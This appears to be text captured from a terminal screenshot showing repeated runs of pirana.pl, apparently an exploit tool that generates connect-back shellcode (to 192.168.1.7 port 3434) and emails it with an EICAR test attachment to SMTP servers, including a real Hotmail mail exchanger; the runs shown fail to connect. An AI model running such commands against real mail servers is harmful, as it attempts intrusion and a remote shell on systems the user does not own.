 Applications Places Thu Jul 12, 9:44 PM Spoonfed
ßlackßunłu
File Edit View Search Terminal Help
....................................................................................................
....................
virus/eicar.com will be attached to the email
Failed to connect to mail server: Connection timed out
 at ./pirana.pl line 561
spoonfed@spoonfed-virtual-machine/pentest/exploits/pirana$ ./pirana.pl -e 1 -h 141.138.142.122:25 -a spoonfed@spo
onfed.org -s 1 -c 0 -d 1 -v -z -p 3434 -l 192.168.1.7
Generating shellcode in /tmp/raw ... Done!!!
Generating files ranging from offset 0xbfffa000 to 0xbfffffff
....................................................................................................
....................................................................................................
....................
virus/eicar.com will be attached to the email
Failed to connect to mail server: Connection timed out
 at ./pirana.pl line 561
spoonfed@spoonfed-virtual-machine/pentest/exploits/pirana$ ./pirana.pl -e 1 -h mx1.hotmail.com -a sp00nf3d@hotmai
l.com -s 1 -c 0 -d 1 -v -z -p 3434 -l 192.168.1.7
Generating shellcode in /tmp/raw ... Done!!!
Generating files ranging from offset 0xbfffa000 to 0xbfffffff
....................................................................................................
....................................................................................................
....................
virus/eicar.com will be attached to the email
ßlackßunłu [Update Manager]